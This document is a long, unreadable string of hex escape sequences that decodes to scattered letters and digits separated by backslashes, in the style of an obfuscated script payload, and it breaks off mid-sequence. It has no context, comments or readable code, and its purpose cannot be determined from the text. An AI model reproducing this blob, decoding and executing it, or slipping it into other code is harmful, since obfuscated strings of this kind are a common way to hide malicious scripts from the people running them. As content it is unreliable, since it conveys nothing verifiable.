\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\